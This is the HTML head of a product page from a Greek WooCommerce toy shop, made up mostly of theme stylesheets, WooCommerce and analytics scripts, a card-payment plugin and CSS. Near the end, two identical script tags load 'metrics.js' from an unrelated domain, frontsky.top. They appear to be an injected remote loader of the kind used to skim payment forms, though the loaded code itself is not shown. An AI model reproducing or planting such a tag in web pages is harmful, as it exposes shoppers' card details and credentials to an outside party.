<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"da389b72-c1ad-47af-b1ec-c9867ae1534a","params":{"content_ids":["20629"],"content_type":"product","content_name":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"1","currency":"EUR","contents":[{"id":"20629","quantity":1}],"product_price":"1","page_title":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","post_type":"product","post_id":20629,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82-6mm-x-50cm-1-%CF%84%CE%B5%CE%BC\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"1f1f7aa2-b08b-4ecf-8fbc-07969dbedc2a","params":{"page_title":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","post_type":"product","post_id":20629,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82-6mm-x-50cm-1-%CF%84%CE%B5%CE%BC\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"e02a00f0-6a2c-4d2c-80b9-c189689b7d2a","params":{"page_title":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","post_type":"product","post_id":20629,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82-6mm-x-50cm-1-%CF%84%CE%B5%CE%BC\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"00744ab836","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":20629,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769235569"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"4eef854b2b","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/20629" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=20629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25ac%25ce%25be%25ce%25bf%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25bf%25cf%2582-6mm-x-50cm-1-%25cf%2584%25ce%25b5%25ce%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25ac%25ce%25be%25ce%25bf%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25bf%25cf%2582-6mm-x-50cm-1-%25cf%2584%25ce%25b5%25ce%25bc%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
